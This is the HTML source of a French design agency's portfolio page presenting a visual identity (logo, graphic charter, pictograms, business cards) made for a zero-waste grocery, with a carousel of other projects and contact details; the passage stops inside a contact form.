				<div class="elementor-element elementor-element-823e0dd elementor-widget elementor-widget-text-editor" data-id="823e0dd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Nous vous présentons la création de l’identité visuelle de l’entreprise L’Éco Recharge : logotype, charte graphique, pictogrammes et cartes de visite.</p>
<p>L&rsquo;Éco Recharge est une épicerie innovante, zéro déchet, proposant aux clients d’acheter de l’agroalimentaire (entre autres) bio dans une démarche respectueuse de l’environnement. L’entreprise compte aussi mettre en place des ateliers visant à sensibiliser le public au «zéro déchet».</p>
<p>Le symbole de l’infini fut notre axe de réflexion principal. En effet, le recyclage est une action, pourrait on dire, de répétition, qui permet de donner une nouvelle forme ou une nouvelle vie à certains objets ou certaines matières. Cela nous évoque donc l’infini. De même, nous avons réfléchi à un logo de forme circulaire toujours pour rappeler l’aspect cyclique.</p>
<p>Un beau projet graphique et respectueux de l’environnement, que demander de plus !</p>						</div>
				</div>
				<div class="elementor-element elementor-element-0d162b2 elementor-widget elementor-widget-text-editor" data-id="0d162b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><img decoding="async" src="[data-uri]" />  Logotype</p><p><img decoding="async" src="[data-uri]" />  Univers graphique</p><p><img decoding="async" src="[data-uri]" />  Carte de visite</p><p><img decoding="async" src="[data-uri]" />  Charte graphique</p><p><img decoding="async" src="[data-uri]" />  Pictogrammes</p>						</div>
				</div>
				<div class="elementor-element elementor-element-59541af elementor-button-warning elementor-widget elementor-widget-button" data-id="59541af" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-shrink" href="#FORM">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contactez-nous &nbsp;&nbsp;&nbsp;<img decoding="async" src="[data-uri]"</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be70c69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be70c69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41e2c4c" data-id="41e2c4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4faabb6 elementor-widget elementor-widget-text-editor" data-id="4faabb6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #05172d; font-family: Work sans; font-size: 15px; font-weight: regular;">Vous souhaitez en voir plus ?</span>						</div>
				</div>
				<div class="elementor-element elementor-element-6f30d8c elementor-widget elementor-widget-text-editor" data-id="6f30d8c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #f8103a; font-family: work sans; font-size: 32px; font-weight: bold; line-height: 30px;">Nos autres réalisations</span>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f4858fa elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f4858fa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8b64cff" data-id="8b64cff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3c83fa4 elementor-widget elementor-widget-slider_revolution" data-id="3c83fa4" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
			
		<div class="wp-block-themepunch-revslider">
			<!-- START Suggestions REVOLUTION SLIDER 6.7.17 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_8_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_8_2" style="" data-version="6.7.17">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-41" data-title="Slide" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="eco-recharge" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.rouges-plumes.com/wp-content/uploads/vignette-storybee-filtre.jpg" data-bg="f:contain;" data-no-retina>
<!--
							--><a
								id="slider-8-slide-41-layer-0" 
								class="rs-layer"
								href="https://www.rouges-plumes.com/portfolio-item/storybee/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:normal;"
								data-dim="w:450px,300px,300px,300px;h:450px,300px,300px,300px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="o:0;"
								style="z-index:5;"
							><img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1043" height="1043" data-lazyload="//www.rouges-plumes.com/wp-content/uploads/test-vignette-400x400px-2.png" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-40" data-title="Slide" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="eco-recharge" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.rouges-plumes.com/wp-content/uploads/vignette-consilio-500x500px-filtre.jpg" data-bg="f:contain;" data-no-retina>
<!--
							--><a
								id="slider-8-slide-40-layer-1" 
								class="rs-layer"
								href="https://www.rouges-plumes.com/portfolio-item/consilio-retraite/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:normal;"
								data-dim="w:450px,300px,300px,300px;h:450px,300px,300px,300px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="o:0;"
								style="z-index:5;"
							><img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1043" height="1043" data-lazyload="//www.rouges-plumes.com/wp-content/uploads/2-image.png" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-39" data-title="Slide" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="eco-recharge" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.rouges-plumes.com/wp-content/uploads/vignette-eco-recharge-filtre.jpg" data-no-retina>
<!--
							--><a
								id="slider-8-slide-39-layer-6" 
								class="rs-layer"
								href="https://www.rouges-plumes.com/portfolio-item/eco-recharge/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:normal;"
								data-dim="w:450px,300px,300px,300px;h:450px,300px,300px,300px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="o:0;"
								style="z-index:5;"
							><img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1042" height="1042" data-lazyload="//www.rouges-plumes.com/wp-content/uploads/vignette-eco-recharge.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-23" data-title="Slide" data-duration="4500" data-anim="ms:500;r:0;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="vignette-sopra-steria-filtre" width="1042" height="1042" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.rouges-plumes.com/wp-content/uploads/vignette-sopra-steria-filtre.jpg" data-no-retina>
<!--
							--><a
								id="slider-8-slide-23-layer-2" 
								class="rs-layer"
								href="https://www.rouges-plumes.com/portfolio-item/sopra-steria/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-text="w:normal;"
								data-dim="w:[&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;];h:[&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;];"
								data-frame_999="o:0;st:w;"
								data-frame_hover="o:0;"
								style="z-index:5;"
							><img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1042" height="1042" data-lazyload="//www.rouges-plumes.com/wp-content/uploads/vignette-sopra-steria.jpg" data-c="cover-proportional" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-28" data-title="Slide" data-duration="4500" data-anim="ms:1000ms;r:0;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="vignette-reqinte-estival-filtre" width="1042" height="1042" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.rouges-plumes.com/wp-content/uploads/vignette-reqinte-estival-filtre.jpg" data-no-retina>
<!--
							--><a
								id="slider-8-slide-28-layer-3" 
								class="rs-layer"
								href="https://www.rouges-plumes.com/portfolio-item/requinte-estival/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-text="w:normal;"
								data-dim="w:[&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;];h:[&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;];"
								data-frame_999="o:0;st:w;"
								data-frame_hover="o:0;"
								style="z-index:9;"
							><img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1042" height="1042" data-lazyload="//www.rouges-plumes.com/wp-content/uploads/vignette-reqinte-estival.jpg" data-c="cover-proportional" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-24" data-title="Slide" data-duration="4500" data-anim="ms:500;r:0;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="vignette-industry-filtre" width="1042" height="1042" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.rouges-plumes.com/wp-content/uploads/vignette-industry-filtre.jpg" data-no-retina>
<!--
							--><a
								id="slider-8-slide-24-layer-4" 
								class="rs-layer"
								href="https://www.rouges-plumes.com/portfolio-item/industry/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:normal;"
								data-dim="w:[&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;];h:[&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;];"
								data-frame_999="o:0;st:w;"
								data-frame_hover="o:0;"
								style="z-index:5;"
							><img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1042" height="1042" data-lazyload="//www.rouges-plumes.com/wp-content/uploads/vignette-industry.jpg" data-c="cover-proportional" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-26" data-title="Slide" data-duration="4500" data-anim="ms:500;r:0;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="vignette-la-savonnette-filtre" width="1042" height="1042" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.rouges-plumes.com/wp-content/uploads/vignette-la-savonnette-filtre.jpg" data-no-retina>
<!--
							--><a
								id="slider-8-slide-26-layer-5" 
								class="rs-layer"
								href="https://www.rouges-plumes.com/portfolio-item/la-savonnette/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:normal;"
								data-dim="w:[&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;];h:[&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;,&#039;100%&#039;];"
								data-frame_999="o:0;st:w;"
								data-frame_hover="o:0;"
								style="z-index:5;"
							><img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1042" height="1042" data-lazyload="//www.rouges-plumes.com/wp-content/uploads/vignette-la-savonnette.jpg" data-c="cover-proportional" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-42" data-title="Slide" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="eco-recharge" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.rouges-plumes.com/wp-content/uploads/vignette-bibliotheque-universitaire-vauban-filtre.jpg" data-no-retina>
<!--
							--><a
								id="slider-8-slide-42-layer-7" 
								class="rs-layer"
								href="https://www.rouges-plumes.com/portfolio-item/bu-vauban/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:normal;"
								data-dim="w:450px,300px,300px,300px;h:450px,300px,300px,300px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="o:0;"
								style="z-index:5;"
							><img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1042" height="1042" data-lazyload="//www.rouges-plumes.com/wp-content/uploads/vignette-bibliotheque-universitaire-vauban-1.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-43" data-title="Slide" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="eco-recharge" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.rouges-plumes.com/wp-content/uploads/vignette-evariste-filtre.jpg" data-no-retina>
<!--
							--><a
								id="slider-8-slide-43-layer-8" 
								class="rs-layer"
								href="https://www.rouges-plumes.com/portfolio-item/evariste/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:normal;"
								data-dim="w:450px,300px,300px,300px;h:450px,300px,300px,300px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="o:0;"
								style="z-index:5;"
							><img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1042" height="1042" data-lazyload="//www.rouges-plumes.com/wp-content/uploads/vignette-evariste.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-56" data-title="Slide" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Symbole ILANCE Rouges Plumes filtre" title="Symbole ILANCE Rouges Plumes filtre" width="1043" height="1043" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.rouges-plumes.com/wp-content/uploads/vignette-ILANCE-500x500px-filtre.png" data-bg="f:contain;" data-no-retina>
<!--
							--><a
								id="slider-8-slide-56-layer-0" 
								class="rs-layer"
								href="https://www.rouges-plumes.com/portfolio-item/ilance/" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:normal;"
								data-dim="w:450px,300px,300px,300px;h:450px,300px,300px,300px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="o:0;"
								style="z-index:5;"
							><img decoding="async" src="//www.rouges-plumes.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Symbole ILANCE Rouges Plumes" class="tp-rs-img rs-lazyload" width="2250" height="2250" data-lazyload="//www.rouges-plumes.com/wp-content/uploads/ILANCE-2.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_8_2',rl:[1240,1024,778,480],el:[450,768,960,300],gw:[450,300,300,300],gh:[450,300,300,300],type:'carousel',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider82"]!==undefined) {window.RS_MODULES.modules["revslider82"].once = false;window.revapi8 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-327953d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="327953d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d6f80dd" data-id="d6f80dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9ac542f elementor-widget elementor-widget-text-editor" data-id="9ac542f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: white; font-family: Work sans; font-size: 15px; font-weight: regular;">Toutes nos créations au même endroit</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-b611e70 elementor-widget elementor-widget-text-editor" data-id="b611e70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: white; font-family: work sans; font-size: 32px; font-weight: bold; line-height: 30px;">Téléchargez notre book !</span>						</div>
				</div>
				<div class="elementor-element elementor-element-97fe979 elementor-button-warning elementor-align-center elementor-widget elementor-widget-button" data-id="97fe979" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-shrink" href="https://www.rouges-plumes.com/wp-content/uploads/book-Rouges-Plumes-2021-1.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Let's go ! &nbsp;&nbsp;<img decoding="async" src="[data-uri]" /></span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7528c27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7528c27" data-element_type="section" id="FORM">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1de91e8" data-id="1de91e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f17b066 elementor-widget elementor-widget-text-editor" data-id="f17b066" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #05172d; font-family: Work sans; font-size: 15px; font-weight: regular;">Pourquoi pas vous ?</span>						</div>
				</div>
				<div class="elementor-element elementor-element-8bbc861 elementor-widget elementor-widget-text-editor" data-id="8bbc861" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #f8103a; font-family: work sans; font-size: 32px; font-weight: bold;">Provoquez l&rsquo;étincelle</span>						</div>
				</div>
				<div class="elementor-element elementor-element-4fb24a2 elementor-widget elementor-widget-heading" data-id="4fb24a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Contactez-nous</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-d7e6136 elementor-widget elementor-widget-text-editor" data-id="d7e6136" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 15px; font-family: &quot;Work Sans&quot;, sans-serif;"><span style="letter-spacing: 0px; color: rgb(248, 16, 58);">T.</span><span style="color: var( --e-global-color-cba15ef ); letter-spacing: 0px;">&nbsp;&nbsp; 06 08 43 65 04</span></p><p style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 15px; font-family: &quot;Work Sans&quot;, sans-serif;"><span style="color: rgb(248, 16, 58);">M.</span>&nbsp;&nbsp;<font color="#05172d">contact@rouges-plumes.com</font></p><p style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 15px; font-family: &quot;Work Sans&quot;, sans-serif;"><span style="color: rgb(248, 16, 58);">A.&nbsp;</span>&nbsp;<span style="color: rgb(255, 255, 255);">.</span><span style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 15px; font-family: &quot;Work Sans&quot;, sans-serif; background-color: initial; letter-spacing: 0px;">Paris (75) / Bastia (2B)</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-bfa652b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bfa652b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1cb2865 elementor-widget elementor-widget-heading" data-id="1cb2865" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Nos horaires</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-feb4593 elementor-widget elementor-widget-text-editor" data-id="feb4593" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: var( --e-global-color-cba15ef ); letter-spacing: 0px;">Du lundi au vendredi : 9h00 &#8211; 18h00</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-e41fdc4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e41fdc4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-58d9201 elementor-widget elementor-widget-heading" data-id="58d9201" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Suivez-nous</h3>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-94f31c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="94f31c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-48e7d2f" data-id="48e7d2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63fcf13 e-grid-align-left elementor-grid-3 elementor-shape-square elementor-grid-mobile-3 e-grid-align-mobile-left elementor-widget elementor-widget-social-icons" data-id="63fcf13" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-a433e9f" href="https://www.instagram.com/rouges_plumes/?hl=fr" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 30 30"><defs><style>.cls-1{fill:url(#Dégradé_sans_nom_28);}</style><linearGradient id="D&#xE9;grad&#xE9;_sans_nom_28" x1="0.9" y1="20.13" x2="29.1" y2="9.87" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#f8103a"></stop><stop offset="1" stop-color="#f7263b"></stop></linearGradient></defs><g id="Calque_2" data-name="Calque 2"><g id="Calque_1-2" data-name="Calque 1"><path class="cls-1" d="M28.79,15A13.79,13.79,0,1,1,15,1.21,13.78,13.78,0,0,1,28.79,15M30,15A15,15,0,1,0,15,30,15,15,0,0,0,30,15M11.9,8.21A3.7,3.7,0,0,0,8.21,11.9v6.2a3.7,3.7,0,0,0,3.69,3.69h6.2a3.7,3.7,0,0,0,3.69-3.69V11.9A3.7,3.7,0,0,0,18.1,8.21ZM18.1,23H11.9A4.9,4.9,0,0,1,7,18.1V11.9A4.9,4.9,0,0,1,11.9,7h6.2A4.9,4.9,0,0,1,23,11.9v6.2A4.9,4.9,0,0,1,18.1,23M15,12.18A2.82,2.82,0,1,0,17.81,15,2.83,2.83,0,0,0,15,12.18M15,19a4,4,0,1,1,4-4,4,4,0,0,1-4,4m5.53-8.52a1.05,1.05,0,1,0-1.05,1.05,1,1,0,0,0,1.05-1.05"></path></g></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-9da74d7" href="https://www.linkedin.com/company/rouges-plumes/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 30 30"><defs><style>.cls-1{fill:url(#Dégradé_sans_nom_29);}</style><linearGradient id="D&#xE9;grad&#xE9;_sans_nom_29" x1="0.9" y1="20.13" x2="29.1" y2="9.87" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#f72c3b"></stop><stop offset="0.5" stop-color="#f73c3c"></stop><stop offset="1" stop-color="#f64b42"></stop></linearGradient></defs><g id="Calque_2" data-name="Calque 2"><g id="Calque_1-2" data-name="Calque 1"><path class="cls-1" d="M22.33,21.66h-3V16.9c0-1.13,0-2.59-1.59-2.59s-1.82,1.23-1.82,2.51v4.84h-3V11.87h2.91v1.34h0a3.2,3.2,0,0,1,2.88-1.58c3.08,0,3.64,2,3.64,4.66ZM9.43,10.54a1.77,1.77,0,1,1,1.76-1.77,1.76,1.76,0,0,1-1.76,1.77M11,21.66h-3V11.87h3ZM28.79,15A13.79,13.79,0,1,1,15,1.21,13.78,13.78,0,0,1,28.79,15M30,15A15,15,0,1,0,15,30,15,15,0,0,0,30,15"></path></g></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-0cef322" href="https://www.facebook.com/rouges.plumes" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 30 30"><defs><style>.cls-1{fill:url(#Dégradé_sans_nom_30);}</style><linearGradient id="D&#xE9;grad&#xE9;_sans_nom_30" x1="0.9" y1="20.13" x2="29.1" y2="9.87" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#f64f43"></stop><stop offset="1" stop-color="#f4624a"></stop></linearGradient></defs><g id="Calque_2" data-name="Calque 2"><g id="Calque_1-2" data-name="Calque 1"><path class="cls-1" d="M18.5,15.64H16.21v7.77H12.82V15.64H11.2v-3h1.62v-2c0-1.41.63-3.62,3.42-3.62h2.51v3H16.93c-.3,0-.72.16-.72.83V12.6H18.8ZM28.79,15A13.79,13.79,0,1,0,15,28.79,13.78,13.78,0,0,0,28.79,15M30,15A15,15,0,1,1,15,0,15,15,0,0,1,30,15"></path></g></g></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6333dbc" data-id="6333dbc" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dfc2877" data-id="dfc2877" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-57b0f5b" data-id="57b0f5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2ce17f1 elementor-widget elementor-widget-shortcode" data-id="2ce17f1" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="forminator-ui forminator-custom-form forminator-custom-form-525 forminator-design--flat forminator-enclosed forminator_ajax" data-forminator-render="0" data-form="forminator-module-525" data-uid="697144850508f"><br/></div><form
				id="forminator-module-525"
				class="forminator-ui forminator-custom-form forminator-custom-form-525 forminator-design--flat forminator-enclosed forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="525"
				
				data-design="flat"
				
				
				
				data-grid="enclosed"
				
				
				style="display: none;"
				
				data-uid="697144850508f"
